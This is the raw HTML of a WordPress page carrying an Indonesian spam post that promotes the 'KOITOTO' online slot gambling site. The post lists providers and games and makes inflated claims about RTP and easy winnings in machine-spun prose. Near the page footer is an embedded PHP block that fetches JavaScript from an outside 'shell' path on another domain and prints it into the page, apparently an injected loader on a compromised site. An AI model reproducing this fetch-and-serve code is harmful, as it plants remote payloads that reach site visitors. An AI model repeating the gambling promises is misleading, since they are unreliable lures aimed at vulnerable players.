var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://youtubecaptionfail.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://youtubecaptionfail.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://youtubecaptionfail.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://youtubecaptionfail.com/wp-content/themes/twentytwelve/style.css?ver=20241112' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://youtubecaptionfail.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://youtubecaptionfail.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://youtubecaptionfail.com/wp-json/wp/v2/posts/748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youtubecaptionfail.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://youtubecaptionfail.com/?p=748' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/?amp=1"><link rel="amphtml" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-748 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://youtubecaptionfail.com/" rel="home">Youtubecaptionfail</a></h1>
			<h2 class="site-description">Meningkatkan Kolaborasi dengan Rtp Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-10706" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10706"><a href="https://youtubecaptionfail.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-10707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10707"><a href="https://youtubecaptionfail.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10708"><a href="https://youtubecaptionfail.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10709"><a href="https://youtubecaptionfail.com/category/roulette/">Roulette Online</a></li>
<li id="menu-item-10710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10710"><a href="https://youtubecaptionfail.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10711"><a href="https://youtubecaptionfail.com/category/judi-tembak-ikan/">Judi Tembak ikan</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-748" class="post-748 post type-post status-publish format-standard has-post-thumbnail hentry category-agen-togel">
				<header class="entry-header">
			<img width="624" height="356" src="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg 1280w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-768x439.jpg 768w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Aru Tengah Timur</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Buat Anda yang benar-benar kini puas main games online sudah pasti games judi slots ini benar-benar pas untuk Anda permainkan . Maka, apabila memang pengen bermain permainan ini dapat datangi saja websitenya lewat internet.</p>
<p><img decoding="async" class="size-medium wp-image-8 aligncenter" src="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tapi, sebelumnya yakini cuman datangi web-site yang amat bisa dipercaya sebab buat sekarang ini telah begitu banyak blog yang palsu. Dengan masuk di website yang bisa dipercaya pasti Anda dapat merasai kesenangan khusus waktu masuk dan main didalamnya.</p>
<h2>Kenal ada provider apa di blog judi slots bisa dipercaya</h2>
<p>Buat Anda yang benar-benar amat ingin masuk dan main di web-site ini tentu ini yaitu satu peruntungan. Dengan Anda masuk dan main di site ini pasti akan mendapatkan begitu banyak provider yang kece.<br />
Ditanggung Anda yang main di website ini akan terasa suka sampai tidak jenuh. Lantas, apa sich provider yang ada pada web ini dan yok langsung baca saja detailnya berikut:</p>
<h2>Judi slots &#8211; Pragmatic Play</h2>
<p>Dengan pertamanya Anda masuk di website ini pastinya Anda juga bisa juga bisa langsung provider yang paling gacor sekalian tenar ialah Pragmatic Play. Provider Slots Pragmatic Play ini pastinya didalamnya menjajakan keuntungan yang benar-benar begitu besar.</p>
<p>Juga di sini lantas tentu Anda akan mendapat kemenangan yang gapai sampai RTP 98%. Sampai di provider ini juga pasti Anda akan mendapati begitu banyak permainan sebagaimana berikut ini:<br />
• Starlight Princess<br />
• Sweet Bonanza<br />
• Gates of Olympus<br />
• Wild West Gold<br />
Pastinya masihlah banyak  permainan yang lain menarik di provider ini sebab memang banyak permainan yang lain. Dengan begitu, tentu saat ini Anda juga bisa pula coba main permainan lainnya di provider ini.</p>
<h2>Judi slots &#8211; Spadegaming</h2>
<p>Dengan Anda masuk dan main di web-site ini tentunya Anda akan mendapat provider yang apik adalah Spadegaming. Yang belum ketahui jika provider ini tentu banyak sekali tawarkan kemungkinan menang yang demikian besar dengan <a href="https://youtubecaptionfail.com/">RTP Slot</a> sejumlah 95%.</p>
<p>Ditanggung dengan masuk serta main di provider ini lantas pasti ada sangat banyak keuntungan. Sampai di provider ini juga banyak juga disajikan sangat banyak games menarik sebagai berikut ini:<br />
• Brothers Kingdom<br />
• Caishen<br />
• Lucky Koi<br />
• 888<br />
• Zeus<br />
• Royal Katt</p>
<h2>Judi slots &#8211; Microgaming</h2>
<p>Di blog ini lantas tentunya Anda lantas juga mendapat provider yang amat apik apalagi bila bukan Microgaming. Bahkan juga provider ini juga miliki banyak pengalaman beberapa tahun dalam industri gaming online.<br />
Juga dengan masuk dan main di provider ini lantas pastilah Anda sebagai pemain dapat juga bisa sejumlah keuntungan. Ini semuanya sebab memang di provider ini menjajakan sangat banyak permainan yang memikat sebagai berikut ini:</p>
<p>• Zeus<br />
• Mega Money Multi<br />
• Dragon Dance<br />
• Lucky Koi<br />
Tenang saja bukan sekedar ada games yang di atas saja karena di provider ini juga ada sangat banyak games yang lain. Dengan begitu pastinya Anda juga tak akan berasa jemu dengan permainan di provider ini.</p>
<h2>Judi slots &#8211; Bongoo</h2>
<p>Kalau Anda masuk dan main di web ini juga terang dapat mendapat provider yang paling bagus manalagi kalaupun bukan Boongo. Dengan begitu, Anda yang masuk di provider ini pastinya Anda akan memperoleh banyak keuntungan.<br />
Dengan Anda masuk di provider ini tentunya Anda dapat memberinya kemenangan yang paling efisien. Ini semua pastinya karena beberapa pemain dapat nikmati banyak games yang sangat menarik. Di bawah ini merupakan permainan yang sangat menarik:</p>
<p>• Tiger Jungle<br />
• Black Wolf<br />
• Hit the Gold<br />
• Candy Boom</p>
<h2>Judi slots &#8211; Joker</h2>
<p>Dengan Anda masuk dan main di site ini juga terang Anda akan memperoleh banyak keuntungan menarik dengan turut masuk di provider Joker. Karena itu, pastilah siapa saja untuk pemain dapat nikmati hoki setiap waktu.<br />
Juga di provider ini lantas banyak juga permainan slots terpilih yang bisa berikan besar contohnya:<br />
• Hot Fruits<br />
• Roma<br />
• Horus Eye<br />
• Cursed<br />
Pastilah di provider ini juga masih banyak kembali games yang memikat. Dengan begitu, Anda juga dapat langsung terasa suka main di provider ini.</p>
<h2>Judi slots &#8211; PG Soft</h2>
<p>Dengan Anda masuk di site ini sudah pasti segera akan memperoleh provider yang sangat menarik adalah PG Soft. Dengan Anda masuk di provider ini pasti gampang memenangi pendapatan besar.<br />
Ini seluruhnya tentu sebab ada bermacam jenis type slots yang benar-benar didalamnya mempunyai banyak barisan gambar. Berikut ialah sejumlah games yang berada pada provider ini:<br />
• Lucky Neko<br />
• Mahjong Ways<br />
• Double Fortune<br />
• Fortune Mouse<br />
Pasti bukan cuma hanya itu karena di web ini akan ada banyak games menarik yang bakal membuat pemain berasa kerasan. Dengan begitu, tentu pemain pun tidak jemu dengan masuk di provider ini.</p>
<h2>Judi slots &#8211; YGG Drasil</h2>
<p>Dengan masuk di web ini juga pasti Anda akan memperoleh provider yang sangat kece yakni YGG Drasil. Juga provider YGG ini punyai begitu banyak kesempatan menang yang benar-benar amat simpel digapai oleh pemain dengan barisan semakin sedikit dari provider yang awal mulanya.<br />
Benar-benar di site ini juga ada begitu banyak games yang beri keuntungan. Di bawah ini ialah games yang ada pada provider ini:<br />
• Lucky Neko<br />
• Hades<br />
• Valley of the Gods<br />
• Atlantis Megaways</p>
<h2>Judi slots &#8211; Habanero</h2>
<p>Waktu Anda masuk serta main di blog ini lantas pastinya Anda juga berpeluang buat bisa memperoleh provider yang paling kece adalah Habanero. Provider Habanero sekarang tentunya miliki design serta grafis gambar HD yang pastinya tak kan menjemukan beberapa pemain slots.</p>
<p>Sampai di provider ini juga Anda selaku pemain dapat coba banyak permainan. Anda barangkali ingin tahu apa gamenya serta baca berikut:<br />
• Hot Hot Fruit<br />
• Lantern Luck<br />
• Wealth Inn<br />
• Fa Cai Shen Deluxe<br />
• Lucky Lucky<br />
Bukan itu saja, pasti di provider ini juga memang sangat banyak permainan yang sangat menarik. Karena itu, pasti di sini juga betul-betul dapat peroleh banyak permainan yang lainnya yang pasti benar-benar membahagiakan.</p>
<h2>Judi slots &#8211; CQ9</h2>
<p>Gak tertinggal kalau waktu Anda masuk di website ini pastilah Anda dapat segera peroleh provider yang sangat menarik ialah CQ9. Sampai di provider ini juga memang banyak tersedia macam games slots yang bisa dimainkan dengan memakai satu id saja.</p>
<p>Dengan begitu, pastilah di provider ini juga ada juga demikian begitu banyak kemungkinan beri keuntungan buat beberapa pemain yang bakal menyatukan pendapatan yang terbaik di tiap waktu. Sampai di provider ini juga ada begitu banyak permainan yang sangat menarik sebagai berikut:<br />
• Lucky Tigers<br />
• Greek Gods<br />
• Dragon Koi<br />
• Long Lai Fa<br />
Tenang saja karena bukan sekedar games hanya itu karena di provider ini juga ada sangat banyak permainan yang memikat yang lain. Dengan begitu, pastilah di provider ini lantas Anda bakal terasa bertambah nyaman dan tidak suntuk.</p>
<p>Judi slots &#8211; Playtech</p>
<p>Dengan Anda masuk di web ini pastinya terang Anda juga memperoleh provider yang tersohor benar-benar bagus yakni Playtech. Ini telah tidak dapat disangsikan jika pemain bisa secara gampang nikmati serunya permainan slots yang bisa hasilkan keuntungan efisien tiap harinya.<br />
Dengan masuk serta main di provider ini lantas tentu ada banyak games slots yang memikat. Di bawah ini ialah permainan yang berada di provider ini:<br />
• Great Blue Jekpot<br />
• Epic Ape<br />
• Funky Monkey<br />
• Gem Queen</p>
<h2>Judi slots &#8211; Kampiun Mode Gaming (TTG)</h2>
<p>Saat Anda masuk serta main di web judi online juga pastilah Anda akan dapat coba main di provider Hebat Mode Gaming. Sudah pasti, provider TTG ini ada sangat banyak sediakan macam slots yang mempunyai 5 barisan gambar.<br />
Masalah ini tentunya memanglah cukup ringan memberinya sangat banyak kemenangan terhebat berkaitan beberapa usaha taruhan yang bakal kelak ditempuh. Dengan masuk di provider ini juga ada sangat banyak games menarik sebagai berikut ini:<br />
• Kung Fu Showdown<br />
• King Dinosaur<br />
• Last Temple H5<br />
• Silver Lions</p>
<h2>Judi slots &#8211; BetSoft</h2>
<p>Anda yang masuk di web ini lantas tentu dapat rasakan senangnya main di provider BetSoft yang benar-benar sangatlah bagus. Dengan masuk serta main di provider ini tentu mendapat kesempatan memberikan keuntungan buat beberapa pemain didalamnya.<br />
Juga di provider ini juga ada sangat banyak games yang sangat membahagiakan. Di bawah ini yakni permainan didalamnya:<br />
• Book of Helios<br />
• Gemini Joker<br />
• Kensei Blades<br />
• 7 Fortune Frenzy<br />
• Stacked</p>
<h2>Judi slots &#8211; Playson</h2>
<p>Waktu Anda masuk di website ini lantas pastinya Anda pun mempunyai peluang untuk dapat masuk serta main di provider Playson. Kemungkinan Anda juga belum tahu sesuatu apa yang dapat diperoleh dengan masuk di blog ini.<br />
Dengan masuk serta main di provider ini Anda akan mendapat keuntungan yang juga sampai juta-an rupiah. Di sini juga siapkan begitu banyak games yang sangat menarik sebagai berikut:<br />
• Solar Queen<br />
• Book of Gold<br />
• Rise of Egypt<br />
• Lion Gems<br />
• Book del Sol</p>
<h2>Judi slots &#8211; AWC</h2>
<p>Dengan Anda masuk di web-site ini pastilah Anda juga memiliki kesempatan buat dapat masuk serta main di provider AWC. Juga beberapa pemain di sini lantas akan juga mempunyai begitu banyak peluang buat menang terpilih di tiap-tiap hari dalam provider AWC.<br />
Bahkan juga dengan masuk dan main di provider ini juga tentu Anda dapat main banyak games yang memikat. Ingin tahu apa game-nya serta berikut permainan menarik di website ini:<br />
• Horseracing<br />
• Heist<br />
• Teen Patti<br />
• Bonus Dice<br />
• Plinko</p>
<h2>Judi slots &#8211; DCSlot</h2>
<p>Dengan Anda masuk dan main di site ini juga sudah pasti Anda pun punyai peluang untuk dapat main di provider DCSlot. Dengan masuk serta main di provider ini juga pasti akan banyak memberinya kesempatan menang buat pemain.<br />
Sampai di provider ini juga sediakan sangat banyak permainan yang memikat. Ingin ketahui ada provider apa serta yok baca berikut:<br />
• Temple of Thunder<br />
• Wild Overlords<br />
• Anubis Moon<br />
• Fruit Disco</p>
<h2>Judi slots &#8211; AE Slots</h2>
<p>Dengan masuk serta main di web-site ini juga terang Anda segera akan bisa provider yang menawan adalah AE Slots. Dengan masuk dan main di provider ini bakal memperoleh pengalaman taruhan yang sengit pun menarik di provider AE Slots lewat ragam penawaran model &#8211; tipe slots terbaik.<br />
Di sini lantas pastilah Anda dapat merasai semuanya games yang gacor. Mau tahu apa gamenya dan baca berikut:<br />
• Golden Fish<br />
• Lucky Beast<br />
• Savanna<br />
• Treasure Island</p>
<h2>Judi slots &#8211; SkyWind</h2>
<p>Saat Anda masuk di website ini pastinya Anda bakal dapat coba masuk di provider SkyWind. Dengan masuk di provider ini sudah pasti banyak pemain bisa pula demikian ringan memperoleh kemungkinan untuk menang yang demikian efisien.<br />
Di website ini juga tentunya ada begitu banyak games yang sangat menarik. Mau ketahui ada games apa serta yok baca berikut:<br />
• Cai Shen Ci Fu<br />
• Shao Lin Wu Seng<br />
• Egypt Kontan<br />
• Genie Shot</p>
<h2>Judi slots &#8211; NetEnt</h2>
<p>Dengan masuk dan main di website ini lantas pasti Anda segera akan bisa provider yang memikat yaitu NetEnt. Provider ini sudah pasti betul-betul demikian sangat banyak berikan kemungkinan menang yang besar.<br />
Dan ini pastinya memang cuma buat beberapa pemain yang bisa dicicipi pada beberapa permainan slots terhebat. Ingin mengetahui apa game-nya serta yok baca berikut:<br />
• Double Stacks<br />
• Dead or Alive 2<br />
• Codex of Fortune<br />
• Butterfly Staxx</p>
<h2>Judi slots &#8211; Slot88</h2>
<p>Waktu Anda masuk serta main di web-site ini lantas pasti Anda lantas bisa pula langsung masuk di provider Slot88. Bahkan juga provider ini lantas dapat juga memberinya jekpot paling besar di slot88 yang punyai rtp slots live ini sampai 90% bahkan juga lebih.<br />
Provider slot88 ini pun sangat popular dibandingkan provider pragmatic play, terhebat mengeluarkan sejumlah game yang memikat. Sampai juga ada banyak alternatif tipe permainan slots dapat dimainkan dengan mempercayakan modal yang murah.<br />
Bahkan juga games yang berada di provider ini lantas sudah diperlengkapi oleh feature html5 yang bisa memberikan hati mata Anda. Karena itu, Anda juga segera bisa merayapi dunia slotter secara gampang tak ada persoalan.<br />
Dengan masuk serta main di provider ini lantas pasti ada begitu banyak tingkat keuntungan yang benar-benar bagus sekali. Juga didalamnya juga berikan kesempatan untuk dapat membikin peserta dapat main lebih optimal.<br />
Judi slots &#8211; AdvantPlay<br />
Dengan masuk di blog ini juga Anda akan punyai peluang untuk dapat coba main di provider AdvantPlay. Buat yang ingin ketahui perihal provider ini dapat main semua games yang amat gacor didalamnya. Juga di sini juga ada RTP yang tinggi mulai 80% ke atas yang untung.<br />
Demikianlah tadi berkaitan info perihal Judi slots dan sejumlah provider yang gacor di blog ini. Apabila memanglah Anda juga ingin masuk serta main didalamnya pasti ingat coba turuti semua provider yang ada pada atas serta seluruhnya game-nya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://youtubecaptionfail.com/category/agen-togel/" rel="category tag">Agen Togel</a> on <a href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/" title="1:05 pm" rel="bookmark"><time class="entry-date" datetime="2023-01-08T13:05:22+07:00">January 8, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://youtubecaptionfail.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-paling-dipercaya-indonesia-2023-siberut-barat/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO : Situs Judi Slots Paling dipercaya Indonesia 2023 Siberut Barat</a></span>
					<span class="nav-next"><a href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-menui-kepulauan/" rel="next">KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Menui Kepulauan <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://youtubecaptionfail.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/agen-american-roulette-no-1-minimal-bet-rendah/">Agen American Roulette No 1 Minimal Bet Rendah untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/american-roulette-online-terpercaya-no-1/">American Roulette Online Terpercaya No 1: Panduan Menang Bet Sambil Main</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/agen-resmi-american-roulette-terbaik/">Agen Resmi American Roulette Terbaik: Panduan Memilih dan Bermain dengan Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/situs-american-roulette-no-1-di-indonesia/">Situs American Roulette No 1 Di Indonesia: Panduan Terpercaya untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/agen-american-roulette-online-terpercaya/">Agen American Roulette Online Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-aru-tengah-timur/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
